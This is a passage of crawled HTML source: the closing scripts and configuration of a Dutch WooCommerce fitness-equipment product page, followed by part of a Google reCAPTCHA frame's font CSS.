<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.6.11" id="avia-parallax-support-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.6.11" id="avia-fold-unfold-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=5.6.11" id="avia-popup-js-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.6.11" id="avia-lightbox-activation-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.6.11" id="avia-megamenu-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.6.11" id="avia-sticky-header-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.6.11" id="avia-footer-effects-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.6.11" id="avia-widget-js-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/keiser.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_rt_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"129","version":"7.5.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/keiser.nl\/wp-json\/complianz\/v1\/","locale":"lang=nl&locale=nl_NL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"24","cookie_path":"\/","categories":{"statistics":"statistieken","marketing":"marketing"},"tcf_active":"","placeholdertext":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen","css_file":"https:\/\/keiser.nl\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=129","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/keiser.nl\/product\/air250-lat-pull-down-machine\/"},"privacy-statement":{"title":"","url":"https:\/\/keiser.nl\/product\/air250-lat-pull-down-machine\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
/* ]]> */
</script>
<script defer type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/complianz-gdpr-premium-multisite/cookiebanner/js/complianz.min.js?ver=1747320553" id="cmplz-cookiebanner-js"></script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/keiser.nl\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/keiser.nl\/wp-content\/plugins\/woo-custom-product-addons-pro\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"uploadPending":"Files are being uploaded.","validNumberError":"Provide a valid number.","formError":"Fix the errors shown above","checkCaptcha":"Tick the \"I'm not a robot\" verification","requiredError":"Field is required","allowedCharsError":"Characters %s is not supported","patternError":"Pattern not matching","minlengthError":"Minimum  %s characters required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value is %s","maxValueError":"Maximum value is %s","minFieldsError":"Select minimum %s fields","maxFieldsError":"Select maximum %s fields","maxFileCountError":"Maximum %s files allowed","minFileCountError":"Minimum %s files required","maxFileSizeError":"Maximum file size should be %s","minFileSizeError":"Minimum file size should be %s","fileExtensionError":"File type is not supported","quantityRequiredError":"Please enter a valid quantity","otherFieldError":"Other value required","charleftMessage":"%s characters left","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL","minQuantityError":"Minimum quantity required is %s","maxQuantityError":"Maximum quantity allowed is %s","groupMinError":"Requires minimum  %s","groupMaxError":"Allowed maximum  %s","uploadError":"Failed to upload %s","gt_translate_keys":["uploadPending","validNumberError","formError","checkCaptcha","requiredError","allowedCharsError","patternError","minlengthError","maxlengthError","minValueError","maxValueError","minFieldsError","maxFieldsError","maxFileCountError","minFileCountError","maxFileSizeError","minFileSizeError","fileExtensionError","quantityRequiredError","otherFieldError","charleftMessage","validEmailError","validUrlError","minQuantityError","maxQuantityError","groupMinError","groupMaxError","uploadError"]},"google_map_api":"","reCAPTCHA_site_key":"","recaptcha_v":"v2","ajax_add_to_cart":"","summary_order":["option_price","product_price","fee","discount","total_price"],"change_price_as_quantity":"","show_field_price_x_quantity":"","disable_validation_scroll":"","gallery_update_field":"last_field","update_top_price":"","datepicker_disableMobile":"","radio_unselect_img":"","strings":{"place_selector_street":"Street Address","place_selector_city":"City","place_selector_state":"State","place_selector_zip":"Zip Code","place_selector_country":"Country","place_selector_latitude":"Latitude","place_selector_longitude":"Longitude","file_button_text":"Choose File","file_placeholder":"{count} Files","file_droppable_action_text":"Browse","file_droppable_desc_text":"or {action} to choose a file","file_upload_completed":"Completed","file_upload_failed":"Failed to upload","other":"Other","clearSelection":"Clear Selection","repeater_add":"Add Field","repeater_remove":"Remove Field","file_droppable_text":"Drag and Drop Files Here","to":" to ","gt_translate_keys":["place_selector_street","place_selector_city","place_selector_state","place_selector_zip","place_selector_country","place_selector_latitude","place_selector_longitude","file_button_text","file_placeholder","file_droppable_action_text","file_droppable_desc_text","file_upload_completed","file_upload_failed","other","clearSelection","repeater_add","repeater_remove","file_droppable_text","to"]},"i18n_view_cart":"Bekijk winkelwagen","options_price_format":"(price)","wc_price_format":"%1$s%2$s","hide_option_price_zero":"","discount_show_field_price":"1","discount_strike_field_price":"1","discount_strike_summary_price":"1","discount_strike_total_price":"1","responsive_layout":"","product_price_parent_selector":".summary","accordion_open":"first_opened","accordion_auto_open":"","accordion_auto_close":"","woo_price_suffix":"","prices_include_tax":"1","isAdmin":"","cart_url":"https:\/\/keiser.nl\/cart\/","is_cart":"","user_roles":["guest"],"google_map_countries":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"],"wc_currency_symbol":"\u20ac","wc_currency_symbol_raw":"\u20ac","wc_thousand_sep":".","wc_price_decimals":"2","price_format":"%1$s%2$s","wc_decimal_sep":",","wc_currency_pos":"left","mc_unit":"1","addons":[],"upload_method":"normal"};
/* ]]> */
</script>
<script type="5d3e7a998b056ce5cc9929e7-text/javascript" src="https://keiser.nl/wp-content/plugins/woo-custom-product-addons-pro/assets/js/front-end.js?ver=5.2.2" id="wcpa-front-js"></script>
<!-- Send PDF for CF7 -->
<script type="5d3e7a998b056ce5cc9929e7-text/javascript">
        
    document.addEventListener( 'wpcf7submit', function( event ) {

        var reference = Date.now().toString(36) + Math.floor(Math.pow(10, 12) + Math.random() * 9*Math.pow(10, 12)).toString(36);
        jQuery('input[name="wpcf7cfpdf_hidden_reference"]').val(reference);
        
    }, false );
    
</script>
<!-- END :: Send PDF for CF7 -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5d3e7a998b056ce5cc9929e7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90b93901b675411caadf59efa6b4fd5b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcOfRAdAAAAADuWAQfuDepY1l9DriOfIE6_1opK&co=aHR0cHM6Ly9rZWlzZXIubmw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7bbh7rucz14d
body_size: 49864
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
